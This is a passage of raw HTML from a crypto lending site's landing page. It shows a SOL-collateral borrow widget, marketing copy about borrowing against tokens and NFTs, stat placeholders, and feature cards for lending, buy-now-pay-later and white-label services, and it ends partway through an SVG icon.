gap-3"><div class="w-full flex items-center justify-end mr-2"></div></div><div class="flex flex-col gap-1 relative mb-2"><div class="cursor-pointer bg-[#F5F6FB] h-[105px] dark:bg-[#131A2A] w-full rounded-xl flex items-center justify-between gap-4 p-2 pb-4 border border-[#F5F6FB] dark:border-[#131A2A] dark:hover:border-[#FFFFFF10] hover:border-[#00000010]"><div class="flex gap-2 items-center flex-1"><div class="flex flex-col items-center px-2"><div class=" flex items-center"><div class="overflow-ellipsis flex items-center mt-2 ml-1 text-black dark:text-gray-700 h-14 bg-transparent border-none rounded-lg outline-none w-[180px] md:w-[260px] placeholder:text-2xl md:placeholder:text-3xl text-2xl md:text-3xl focus:ring-0">0</div></div></div></div><div class="flex text-gray-800 dark:text-gray-300 items-center gap-2 mr-2 p-1 pr-4 bg-white dark:bg-[#0a0c13] transition-none h-8 dark:hover:bg-[#2c3243] border-[#D1D9EE] rounded-full dark:border-[#2F3342] border"><div class="flex items-center"><img alt="image" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" class="rounded-full" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F500%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FSo11111111111111111111111111111111111111112%2Flogo.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F500%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FSo11111111111111111111111111111111111111112%2Flogo.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F500%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FSo11111111111111111111111111111111111111112%2Flogo.png&amp;w=64&amp;q=75" style="color: transparent;"></div><div class="flex ml-1 text-gray-800 dark:text-white text-xl font-medium">SOL</div></div><div class=" text-[#787e91] text-[13px] !text-right absolute top-[10px] left-3">You collateralize</div><div class=" text-[#787e94] text-[13px] !text-right absolute left-3 top-[118px]">You borrow</div><div class="ml-1 flex text-[13px] text-[#98a1c0] absolute right-3 top-[80px] gap-1">Balance: 420.68 <p class="cursor-pointer tracking-normal text-[#2EAFFF] dark:text-[#4c82fb] font-bold">Max</p></div></div><div class="h-[105px] bg-[#F5F6FB] dark:bg-[#131A2A] w-full rounded-xl inline-flex items-start justify-between pt-2 border border-[#F5F6FB] dark:border-[#131A2A] dark:hover:border-[#FFFFFF10] hover:border-[#00000010]"></div><div class="absolute flex justify-center items-center top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-10 h-10 bg-[#F5F6FB] dark:bg-[#293249] rounded-xl border-[3px] border-[#D1D9EE] dark:border-[#0F111C]"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="16" class="rotate-90 opacity-80 dark:opacity-60 stroke-gray-500 dark:stroke-white stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg></div></div><div class="bg-gradient-to-t from-white dark:from-[#0b0d14] to-transparent w-full h-[100px] absolute -bottom-[1px] left-0 transition-opacity opacity-100"></div></div><div class="bg-gradient-to-t rounded-b-lg from-[#ddf4fc] dark:from-[#081123] to-[#DCF6FE20] dark:to-[#080a1718] w-full h-[70px] relative bottom-[70px] left-0 transition-opacity opacity-100"></div></div></a><div class="gradient-text-z flex-col justify-center"><div class="flex justify-center items-center py-4 text-[20px] sm:text-[30px] md:text-[30px] leading-[115%] mx-auto w-full max-w-[350px] md:max-w-[1000px] my-4 mb-10"><h1 class="text-center text-[40px] sm:text-[60px] md:text-[70px] leading-[115%] mb-[20px] gap-2">Borrow and lend on Tokens and NFTs in the  <span class="!text-blue-500 font-bold">simplest way   </span></h1></div><div class="flex justify-center text-lg text-gray-800 dark:text-gray-300 text-center font-medium mt-10">The Shopify of the crypto banking world</div></div></div><div class="flex justify-center"><button class="my-10 box bg-[#4c82fb] hover:bg-[#3271FA] text-white transition-all duration-200 text-center rounded-[20px] p-3.5 text-lg w-[300px]">Borrow</button></div><div class="flex justify-center text-lg text-gray-300 text-center font-medium mb-20 gap-2"><div class="group"><div class="flex cursor-pointer text-gray-500 dark:text-gray-300 text-lg font-bold group-hover:dark:text-gray-600 group-hover:text-gray-400 duration-200 items-center justify-center gap-4 mb-2">Learn more<div class="border-gray-500 duration-200 dark:border-white group-hover:dark:border-gray-600 group-hover:border-gray-400 border-[2px] h-6 w-6 rounded-full flex items-center justify-center"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="rotate-90 stroke-gray-500 duration-200 stroke-2 dark:stroke-gray-300 group-hover:dark:stroke-gray-600 group-hover:stroke-gray-400 flex mx-auto "><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg></div></div></div></div><div class=" mt-10 md:mt-[20px] mb-[-70px] mx-2 md:mx-20 px-4" style="font-family: Satoshi;"><div class="w-full bg-white dark:bg-[#131A2A] text-gray-800 dark:text-gray-200 backdrop-blur-[14px] h-full flex flex-col border border-[#F5F6FB] dark:border-[#131A2A] dark:hover:border-[#FFFFFF20] hover:border-[#00000020] rounded-[30px] justify-around whitespace-nowrap py-[16px] duration-200"><div class="w-full flex justify-center items-center mb-4 gap-6"><button class="opacity-60">24h</button><button class="">All time</button></div><div class="w-full flex flex-col sm:flex-row justify-around"><div class="flex flex-col justify-center items-center py-4 sm:py-5"><div class="text-[35px] sm:text-[48px] md:text-[57px] mb-5 font-medium"><div class="rounded-full bg-gray-200 dark:bg-gray-700 w-32 h-12 animate-pulse -mb-5"></div></div><div class="uppercase text-[14px] sm:text-[18px] mt-2 md:text-[21px] text-gray-600 dark:text-gray-400 flex gap-2">Total volume in $</div></div><div class="flex flex-col justify-center items-center py-4 sm:py-5"><div class="text-[35px] sm:text-[48px] md:text-[57px] mb-5 font-medium"><div class="rounded-full bg-gray-200 dark:bg-gray-700 w-32 h-12 animate-pulse -mb-5"></div></div><div class="uppercase text-[14px] sm:text-[18px] mt-2 md:text-[21px] text-gray-600 dark:text-gray-400">Loans</div></div><div class="flex flex-col justify-center items-center py-4 sm:py-5"><div class=" text-[35px] sm:text-[48px] md:text-[57px] mb-5 font-medium"><div class="rounded-full bg-gray-200 dark:bg-gray-700 w-32 h-12 animate-pulse -mb-5"></div></div><div class="uppercase text-[14px] sm:text-[18px] mt-2 md:text-[21px] text-gray-600 dark:text-gray-400 flex gap-2" id="target-section">TVL in $</div></div></div></div></div><div class="w-full mt-auto h-[112px]"></div></section><section id="target-section" class="mx-3 pb-20"><div class="flex-col justify-between items-center rounded-[50px]"><div class="grid grid-cols-1 lg:grid-cols-2  justify-between gap-8 mx-2 md:mx-20 mb-4"><a href="/borrow"><div class="relative backdrop-blur-[14px] flex-col justify-center w-full h-[350px] bg-white dark:bg-[#131A2A] border border-[#F5F6FB] dark:border-[#131A2A] dark:hover:border-[#FFFFFF20] hover:border-[#00000040] rounded-[30px] mb-4 overflow-hidden duration-200 p-6 "><div class="absolute top-4 right-28 transform rotate-6 opacity-80 dark:opacity-70"><img alt="Image description" loading="lazy" width="80" height="80" decoding="async" data-nimg="1" class="rounded-full" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fstatic.jup.ag%2Fjup%2Ficon.png&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fstatic.jup.ag%2Fjup%2Ficon.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fstatic.jup.ag%2Fjup%2Ficon.png&amp;w=256&amp;q=75" style="color: transparent;"></div><div class="absolute top-16 right-48 transform -rotate-6 opacity-80 dark:opacity-70"><img alt="Image description" loading="lazy" width="80" height="80" decoding="async" data-nimg="1" class="rounded-full" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2F7xKXtg2CW87d97TXJSDpbD5jBkheTqA83TZRuJosgAsU%2Flogo.png&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2F7xKXtg2CW87d97TXJSDpbD5jBkheTqA83TZRuJosgAsU%2Flogo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2F7xKXtg2CW87d97TXJSDpbD5jBkheTqA83TZRuJosgAsU%2Flogo.png&amp;w=256&amp;q=75" style="color: transparent;"></div><div class="absolute top-4 -right-2 transform rotate-6 opacity-80 dark:opacity-70"><img alt="Image description" loading="lazy" width="80" height="80" decoding="async" data-nimg="1" class="rounded-full" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FEPjFWdd5AufqSSqeM2qN1xzybapC8G4wEGGkZwyTDt1v%2Flogo.png&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FEPjFWdd5AufqSSqeM2qN1xzybapC8G4wEGGkZwyTDt1v%2Flogo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FEPjFWdd5AufqSSqeM2qN1xzybapC8G4wEGGkZwyTDt1v%2Flogo.png&amp;w=256&amp;q=75" style="color: transparent;"></div><div class="absolute top-28 right-[50px] transform -rotate-6 opacity-80 dark:opacity-70"><img alt="Image description" loading="lazy" width="80" height="80" decoding="async" data-nimg="1" class="rounded-full" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F150%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FSo11111111111111111111111111111111111111112%2Flogo.png&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F150%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FSo11111111111111111111111111111111111111112%2Flogo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F150%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FSo11111111111111111111111111111111111111112%2Flogo.png&amp;w=256&amp;q=75" style="color: transparent;"></div><div class="absolute bottom-2 -right-[20px] transform -rotate-6 opacity-80 dark:opacity-70 rounded-lg"><img alt="Image description" loading="lazy" width="80" height="80" decoding="async" data-nimg="1" class="rounded-full" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FmSoLzYCxHdYgdzU16g5QSh3i5K3z3KZK7ytfqcJm7So%2Flogo.png&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FmSoLzYCxHdYgdzU16g5QSh3i5K3z3KZK7ytfqcJm7So%2Flogo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FmSoLzYCxHdYgdzU16g5QSh3i5K3z3KZK7ytfqcJm7So%2Flogo.png&amp;w=256&amp;q=75" style="color: transparent;"></div><div class="font-bold text-[30px] leading-[108%] text-black dark:text-white flex text-center">Borrow</div><div class="text-[16px] md:text-[20px] leading-[108%] text-gray-700 dark:text-gray-300 flex mt-36 text-left">Use your tokens or NFTs as collateral to borrow any currency in just a few seconds.<br>With the possibility to sell and extend you loans.</div><div class="absolute bottom-6 text-[#2460e2] hover:text-[#2460e280] font-medium text-[20px] md:text-[22px] duration-200">Borrow now</div></div></a><a href="/buy-now-pay-later"><div class="relative backdrop-blur-[14px] flex-col justify-center w-full h-[350px] bg-white dark:bg-[#131A2A] border border-[#F5F6FB] dark:border-[#131A2A] dark:hover:border-[#FFFFFF20] hover:border-[#00000040] rounded-[30px] mb-4 overflow-hidden duration-200 p-6 "><div class="absolute top-4 -right-1 transform rotate-6 opacity-80 dark:opacity-70"><img alt="Image description" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="rounded-xl" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F1000%2Fhttps%3A%2F%2Fmetadata.y00ts.com%2Fy%2F14627.png&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F1000%2Fhttps%3A%2F%2Fmetadata.y00ts.com%2Fy%2F14627.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F1000%2Fhttps%3A%2F%2Fmetadata.y00ts.com%2Fy%2F14627.png&amp;w=256&amp;q=75" style="color: transparent;"></div><div class="absolute top-24 right-[100px] transform -rotate-6 opacity-80 dark:opacity-70"><img alt="Image description" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="rounded-xl" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F1000%2Fhttps%3A%2F%2Fmadlads.s3.us-west-2.amazonaws.com%2Fimages%2F6894.png&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F1000%2Fhttps%3A%2F%2Fmadlads.s3.us-west-2.amazonaws.com%2Fimages%2F6894.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F1000%2Fhttps%3A%2F%2Fmadlads.s3.us-west-2.amazonaws.com%2Fimages%2F6894.png&amp;w=256&amp;q=75" style="color: transparent;"></div><div class="absolute bottom-2 -right-[20px] transform -rotate-6 opacity-80 dark:opacity-70 rounded-lg"><img alt="Image description" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="rounded-xl" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F1000%2Fhttps%3A%2F%2Farweave.net%2FVf6CdvglxDTm6CJZjnAwKtNR1aUNiXHHI9cK6saWd2o&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F1000%2Fhttps%3A%2F%2Farweave.net%2FVf6CdvglxDTm6CJZjnAwKtNR1aUNiXHHI9cK6saWd2o&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F1000%2Fhttps%3A%2F%2Farweave.net%2FVf6CdvglxDTm6CJZjnAwKtNR1aUNiXHHI9cK6saWd2o&amp;w=256&amp;q=75" style="color: transparent;"></div><div class="font-bold text-[30px] leading-[108%] text-black dark:text-white flex text-center">Buy now, Pay later</div><div class="text-[16px] md:text-[20px] leading-[108%] text-gray-700 dark:text-gray-300 flex mt-36 text-left z-20">Purchase an NFT today at a fraction of the price and pay the remaining amount later or sell it!<br>Yes, this basically enable leverage on NFTs.</div><div class="absolute bottom-6 text-[#2460e2] hover:text-[#2460e280] font-medium text-[20px] md:text-[22px] duration-200">Buy NFTs</div></div></a></div><div class="grid grid-cols-1 lg:grid-cols-3 justify-between gap-8 mx-2 md:mx-20"><a href="/lend"><div class="relative backdrop-blur-[14px] flex-col justify-center w-full h-[250px] bg-[#F5F6FC] dark:bg-[#0D111C]  border dark:border-[#FFFFFF20] border-[#00000020] hover:border-gray-400 rounded-[30px] mb-4 overflow-hidden duration-200 p-4 px-6"><div class="flex items-center justify-between"><div class="font-bold text-[30px] leading-[108%] text-black dark:text-white flex text-center">Lend</div><svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlSpace="preserve" width="50" class="transform transition-all fill-black dark:fill-white"><path d="M520.9 12.1c-7.09 1.53-18.21 4.98-24.92 7.86-28.56 12.08-51.18 17.06-108.11 23.96-42.55 5.18-51.95 7.09-61.72 12.65-14.95 8.63-19.93 25.11-12.46 40.64 1.92 3.83 22.62 40.44 46 81.27 23.39 40.64 42.55 74.37 42.55 74.95 0 .58-5.37 4.03-11.88 7.67-102.16 57.3-201.45 221.19-233.27 385.27-8.43 42.94-10.35 63.45-10.35 102.93 0 61.72 10.54 102.36 36.04 141.08 36.42 54.63 98.91 84.15 204.14 96.03 42.74 4.79 183.44 4.79 226.18 0 90.28-10.16 142.99-30.67 183.06-71.11 30.09-30.28 47.34-67.66 54.82-118.46 3.45-22.62 2.88-78.21-.96-106.96-16.1-121.91-68.43-248.03-140.69-339.27-28.56-36.04-69-72.26-99.48-89.51-6.71-3.64-12.08-7.09-12.08-7.67 0-.57 20.89-37.38 46.39-81.85 44.28-76.67 46.58-81.27 46.58-90.67 0-7.86-1.15-11.5-5.75-18.21-11.12-15.72-51.75-37.19-89.13-46.96-22.82-5.94-56.36-7.47-74.96-3.64zm57.7 45.43 16.29 4.6-15.33 1.53c-21.85 2.11-49.84 7.86-62.87 12.84-6.33 2.3-16.68 8.05-23 12.65-20.7 14.76-30.86 18.78-47.35 18.78-8.05 0-19.36-1.53-25.88-3.45-12.84-3.83-39.87-14.76-38.91-15.72.38-.19 12.27-1.92 26.45-3.64 48.69-5.75 73.99-12.08 93.54-23.39 13.99-8.24 22.81-10.16 42.55-9.58 11.89.59 23.96 2.31 34.51 5.38zm51.75 50.6c0 1.15-51.37 91.05-58.85 102.93l-4.41 7.28h-66.9c-51.18 0-67.28-.57-68.81-2.49-3.45-4.22-44.66-76.67-43.9-77.25.19-.38 6.13 1.34 12.84 3.45 10.35 3.64 17.06 4.22 40.25 4.41 26.26 0 28.75-.38 44.09-5.94 9.01-3.07 21.47-9.01 27.41-13.03 15.91-10.54 34.12-15.53 70.35-18.98 11.7-1.15 47.93-1.34 47.93-.38zM444.23 290.42c.19.19-5.75 6.9-13.61 14.57-7.86 7.67-19.74 21.28-26.26 30.09-12.65 17.06-29.9 50.41-28.37 54.44.77 2.11 37.38 15.91 38.53 14.38.19-.19 4.03-7.86 8.43-16.87 9.78-19.93 28.75-44.09 47.15-59.8 16.68-14.57 46.58-34.12 51.94-34.12 2.11 0 13.03-1.34 24.15-3.26l20.32-3.07 13.23 7.09c18.59 10.16 40.44 26.26 58.46 42.94 53.86 50.03 107.34 138.97 138.78 230.4 22.23 64.98 33.54 126.12 33.54 182.1 0 63.25-13.8 104.08-46 136.09-23.58 23.58-47.15 36.04-88.56 46.77-42.36 10.92-87.6 14.76-175 14.95-88.36 0-134.18-3.83-176.73-14.95-41.59-10.73-64.98-23.19-88.75-46.77-34.89-34.5-47.73-77.82-45.43-151.23 3.83-120.95 60.95-268.74 141.08-364.58 25.69-30.86 55.4-56.35 85.68-73.6 12.08-7.09 16.29-8.43 20.89-7.48 3.27.57 6.15 1.52 6.53 1.91z"></path><path d="M482.76 485.74c0 8.82-.57 10.54-3.45 10.54-7.28 0-26.83 6.13-39.68 12.46-25.69 12.46-41.59 33.93-44.85 60.57-5.94 46 21.08 82.42 74.56 100.44l12.46 4.22.57 43.32c.19 23.96-.19 43.51-.77 43.51-.77 0-5.17-2.11-9.58-4.79-9.58-5.75-18.02-16.87-23-31.05-2.88-8.24-4.22-9.97-7.48-9.2-2.11.38-15.72 1.73-30.09 3.07l-26.45 2.3v4.98c.19 8.24 9.01 31.05 16.48 41.98 14.57 20.89 37.38 35.27 66.51 41.59l14.76 3.26v32.2h34.31l.58-16.48.58-16.49 17.44-4.41c22.62-5.75 39.1-14.18 52.9-27.22 19.17-18.4 26.64-36.42 26.64-64.59.19-20.89-3.83-34.31-14.38-48.5-13.42-18.21-41.4-34.12-72.45-41.02l-11.12-2.3v-41.02c0-23.58.77-40.83 1.72-40.83 4.98 0 18.79 13.61 23.19 22.62 5.56 11.5 3.83 11.31 37.38 7.09 12.46-1.53 23.58-2.88 24.53-2.88 2.68 0 0-10.73-5.37-22.43-10.52-23.18-38.7-43.31-67.83-48.67l-13.61-2.3V475.2h-34.5v10.54zm0 92.2v35.46l-4.22-1.15c-7.67-2.3-18.59-10.35-21.28-15.72-7.28-14.38-5.18-32.39 4.98-42.93 5.37-5.37 14.95-10.93 19.17-11.31.77 0 1.35 16.1 1.35 35.65zm50.79 110.79c18.02 8.24 25.68 21.66 23.38 40.83-1.73 15.72-15.91 29.9-34.31 34.31l-5.37 1.15v-40.44c.01-46.01-.95-43.9 16.3-35.85z"></path></svg></div><div class="text-[20px] md:text-[22px] leading-[108%] text-gray-400 flex mt-4 text-left z-20">Create your own pool with a custom lending strategy and earn interest from users who utilize your pool.</div><div class="absolute bottom-5 text-[#2460e2] hover:text-[#2460e280] font-medium text-[20px] md:text-[22px] duration-200">Lend now</div></div></a><a target="_blank" href="https://integrate.rain.fi/"><div class="relative backdrop-blur-[14px] flex-col justify-center w-full h-[250px] bg-[#F5F6FC] dark:bg-[#0D111C]  border dark:border-[#FFFFFF20] border-[#00000020] hover:border-gray-400 rounded-[30px] mb-4 overflow-hidden duration-200 p-4 px-6"><div class="flex items-center justify-between"><div class="font-bold text-[30px] leading-[108%] text-black dark:text-white flex text-center">White-label</div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlSpace="preserve" width="50" class="fill-gray-800 dark:fill-white"><path d="M305.57 12.18c-.61 1.02-3.68 16.56-6.95 34.15l-5.52 32.3-21.06 5.72c-11.65 3.07-21.47 5.32-21.67 5.11-4.7-7.36-42.73-50.71-44.57-50.71-4.09 0-57.05 31.28-58.27 34.35-1.02 3.07 1.84 12.47 13.9 46.41l6.54 18.4-14.93 14.72c-8.18 8.18-15.33 14.93-16.15 14.93-.61 0-13.9-4.7-29.44-10.22-15.74-5.72-30.26-10.22-32.71-9.81-2.86.41-8.79 8.59-20.04 28.22-8.8 15.13-15.95 28.62-15.95 30.05 0 1.64 43.14 39.87 50.71 44.57.2.21-2.04 10.02-5.11 21.67l-5.72 21.06-32.3 5.52c-17.58 3.27-33.12 6.34-34.15 6.95-3.27 2.04-2.66 67.47.61 69.93 1.23 1.23 16.77 4.5 34.15 7.56 17.38 3.07 31.69 5.73 31.9 5.93.2.21 2.25 7.77 4.7 16.77 2.25 9 4.7 18.2 5.32 20.45 1.02 3.27-3.68 8.18-24.54 25.35-14.12 11.87-25.57 22.7-25.57 24.13 0 4.29 32.92 59.91 35.58 59.91 1.23 0 15.95-5.11 32.92-11.25l30.67-11.25 15.13 15.13 15.33 15.33-10.63 29.24c-5.93 16.15-10.63 31.08-10.63 33.33 0 3.27 6.54 7.97 27.4 20.04 14.93 8.59 29.03 15.74 31.08 15.74 2.45 0 11.86-9.61 24.74-25.35l20.85-25.15 16.77 4.7c9.2 2.66 18.2 4.91 20.24 4.91 4.5 0 4.7.41 10.43 33.74 6.75 39.87 2.04 35.78 41.51 35.78 24.33 0 33.94-.61 35.58-2.66 1.02-1.23 4.29-16.15 7.36-32.92 2.86-16.97 5.93-31.28 6.75-31.9 1.23-1.02 20.04-6.34 37.21-10.63 1.64-.41 12.27 10.43 24.13 24.33 11.65 13.9 22.9 25.15 24.74 25.15 4.29 0 57.66-30.47 58.88-33.53.61-1.43-4.09-16.56-10.22-33.53l-11.47-30.87 15.33-15.33 15.33-15.33 31.08 11.25c16.97 6.13 32.1 10.84 33.53 10.22 3.07-1.23 33.53-54.39 33.53-58.89 0-1.84-11.45-12.88-25.35-24.54-17.17-14.11-25.15-22.08-24.54-24.13.61-1.63 3.07-10.43 5.32-19.42 2.45-9 4.91-16.97 5.72-17.99.61-.82 14.92-3.88 31.9-6.75 16.77-3.07 31.69-6.34 33.12-7.36 1.84-1.63 2.45-11.25 2.45-35.58 0-39.46 4.09-34.96-35.78-41.5-32.71-5.52-33.74-5.73-33.74-10.22 0-1.84-2.25-11.04-4.91-20.24l-4.89-16.77 25.35-21.06c14.72-12.06 25.35-22.29 25.35-24.54 0-1.84-7.16-15.95-15.74-31.08-12.06-21.06-16.77-27.6-19.83-27.6-2.45 0-17.38 4.7-33.53 10.63l-29.24 10.63-15.33-15.33-15.13-15.13 11.25-30.67c6.13-16.97 10.63-32.1 10.22-33.74-1.23-3.27-54.39-34.76-58.88-34.76-1.43 0-12.27 11.45-24.13 25.56-17.17 20.86-22.08 25.56-25.35 24.54-2.25-.61-11.45-3.07-20.45-5.32-9-2.45-16.56-4.5-16.77-4.7-.2-.21-2.86-14.52-5.93-31.9s-6.34-32.92-7.56-34.35c-2.46-3.06-67.88-3.67-69.93-.4zm77.7 269.89 65.43 65.43 19.42-19.42c10.63-10.63 20.86-19.42 22.49-19.42 7.97 0 8.18 2.04 8.18 94.26 0 78.51-.41 89.76-3.27 92.62-2.86 2.86-14.11 3.27-92.62 3.27-92.21 0-94.26-.21-94.26-8.18 0-1.64 8.79-11.86 19.42-22.49l19.43-19.44-65.43-65.43c-35.99-35.99-65.43-66.86-65.43-68.49 0-4.09 94.05-98.14 98.14-98.14 1.64 0 32.51 29.44 68.5 65.43z"></path><path d="M674.21 498.39c-11.04 3.07-20.86 6.55-22.08 7.77-1.63 1.64-1.63 8.18-.2 23.31 1.23 11.45 2.25 22.49 2.25 24.54 0 3.48-22.49 18.81-27.81 19.01-1.23 0-11.04-6.13-21.67-13.49-10.84-7.57-20.86-13.7-22.49-13.7-3.48 0-36.39 32.92-36.39 36.6 0 1.43 6.13 11.45 13.7 22.29 7.36 10.63 13.49 20.45 13.49 21.67-.2 5.32-15.54 27.81-19.01 27.81-2.04 0-13.09-1.02-24.74-2.25-16.76-1.64-21.47-1.43-23.31.62-2.66 2.66-13.29 40.89-13.29 47.43 0 2.45 6.95 6.75 23.51 14.52l23.51 11.04v32.09l-23.51 11.04c-19.22 8.79-23.51 11.65-23.51 15.13.2 5.11 11.24 45.8 12.88 47.64.82.61 12.68.2 26.38-1.02 18.61-1.43 25.56-1.43 26.78.41.82 1.23 4.7 7.56 8.59 14.31l7.16 11.86-14.31 20.24c-7.97 11.25-14.31 21.47-14.31 22.9 0 3.89 33.33 36.19 37.21 36.19 2.04 0 12.06-5.93 22.49-13.29 10.22-7.36 19.42-13.29 20.45-13.29.82 0 7.57 3.27 14.92 7.36l13.49 7.36-1.64 19.83c-.82 10.84-1.43 22.9-1.63 26.78v6.95l24.33 6.75c16.76 4.5 25.15 5.93 26.99 4.5 1.23-1.02 6.75-11.65 12.27-23.51l9.82-21.47 16.97.61 17.17.61 9.61 21.06c5.52 11.45 10.84 21.88 11.86 22.9 1.43 1.43 10.63-.2 26.38-4.7l24.54-6.54v-12.27c0-6.75-.61-18.81-1.43-26.58l-1.23-14.31 12.47-7.16c6.95-3.89 13.9-7.36 15.13-7.77 1.43-.41 10.22 4.7 19.63 11.45 26.79 19.01 22.49 19.22 44.17-2.45l18.81-18.81-7.56-11.25c-4.09-6.13-10.63-15.33-14.52-20.65-3.88-5.32-6.75-10.84-6.34-12.27s3.88-8.38 7.77-15.33l7.16-12.47 14.31 1.23c7.77.82 19.83 1.43 26.58 1.43h12.27l6.54-24.54c4.5-15.74 6.13-24.94 4.7-26.38-1.02-1.02-11.45-6.34-22.9-11.86l-21.06-9.61-.61-17.17-.61-16.97 21.47-9.81c11.86-5.52 22.49-11.04 23.51-12.27 1.43-1.84 0-10.22-4.5-26.99l-6.75-24.33h-6.95c-3.89.2-15.95.82-26.78 1.63l-19.83 1.64-7.36-13.49c-4.09-7.36-7.36-14.11-7.36-14.92 0-1.02 5.93-10.22 13.29-20.45 7.36-10.43 13.29-20.45 13.29-22.49 0-4.09-32.51-37.21-36.39-37.21-1.43 0-11.86 6.34-22.9 14.31L857 574.45l-12.06-7.16c-6.54-3.89-12.88-7.77-14.31-8.59-1.84-1.23-1.84-7.36-.2-26.78 1.23-13.7 1.63-25.56 1.02-26.17-1.84-1.84-42.53-12.88-47.64-13.09-3.48 0-6.34 4.29-15.13 23.51l-11.04 23.51H725.54l-11.05-23.5c-12.88-27.2-10.22-25.97-40.28-17.79zm91.81 126.36c.82 2.25-3.48 7.77-13.5 17.99-7.97 7.97-14.52 15.54-14.52 16.56 0 1.23 22.08 24.13 49.07 51.12 26.99 26.99 49.07 49.89 49.07 51.12 0 2.66-71.97 74.63-74.63 74.63-1.23 0-24.13-22.08-51.12-49.07-26.99-26.99-49.89-49.07-51.12-49.07-1.02 0-8.59 6.54-16.56 14.52-10.22 10.02-15.74 14.31-17.99 13.5-2.86-1.23-3.27-9.41-3.27-71.56 0-38.64.61-70.95 1.43-71.56.61-.82 32.92-1.43 